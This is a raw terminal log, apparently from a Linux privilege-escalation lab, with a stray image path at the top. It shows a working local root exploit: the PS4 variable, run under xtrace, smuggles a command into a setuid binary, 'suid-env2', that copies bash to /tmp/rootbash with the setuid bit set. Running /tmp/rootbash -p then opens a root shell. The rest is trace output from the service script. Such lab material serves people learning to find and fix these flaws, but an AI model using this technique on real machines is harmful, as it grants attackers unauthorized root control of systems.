 user@debian:~$ env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash)' /usr/local/bin/suid-env2
/usr/sbin/service apache2 start
basename /usr/sbin/service
VERSION='service ver. 0.91-ubuntu1'
basename /usr/sbin/service
USAGE='Usage: service < option > | --status-all | [ service_name [ command | --full-restart ] ]'
SERVICE=
ACTION=
SERVICEDIR=/etc/init.d
OPTIONS=
'[' 2 -eq 0 ']'
cd /
'[' 2 -gt 0 ']'
case "${1}" in
'[' -z '' -a 2 -eq 1 -a apache2 = --status-all ']'
'[' 2 -eq 2 -a start = --full-restart ']'
'[' -z '' ']'
SERVICE=apache2
shift
'[' 1 -gt 0 ']'
case "${1}" in
'[' -z apache2 -a 1 -eq 1 -a start = --status-all ']'
'[' 1 -eq 2 -a '' = --full-restart ']'
'[' -z apache2 ']'
'[' -z '' ']'
ACTION=start
shift
'[' 0 -gt 0 ']'
'[' -r /etc/init/apache2.conf ']'
'[' -x /etc/init.d/apache2 ']'
exec env -i LANG= PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin TERM=dumb /etc/init.d/apache2 start
Starting web server: apache2httpd (pid 1436) already running
.
user@debian:~$ /tmp/rootbash -p
rootbash-4.1#